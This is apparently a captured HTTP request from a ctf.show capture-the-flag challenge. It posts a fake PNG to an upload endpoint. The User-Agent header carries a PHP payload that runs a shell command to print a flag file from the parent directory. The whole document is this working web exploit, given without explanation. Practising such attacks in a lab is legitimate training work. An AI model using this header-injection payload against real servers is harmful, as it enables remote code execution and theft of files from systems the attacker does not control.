 POST /upload.php HTTP/1.1
Host: 61b819e7-a463-45ee-952d-5d636d7f5de3.challenge.ctf.show
User-Agent: <?php echo `tac ../fl*`; ?>
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------45966265436064483252989832387
Content-Length: 253
Origin: http://61b819e7-a463-45ee-952d-5d636d7f5de3.challenge.ctf.show
Connection: close
Referer: http://61b819e7-a463-45ee-952d-5d636d7f5de3.challenge.ctf.show/
-----------------------------45966265436064483252989832387
Content-Disposition: form-data; name="file"; filename="1.png"
Content-Type: image/png
whatever
-----------------------------45966265436064483252989832387--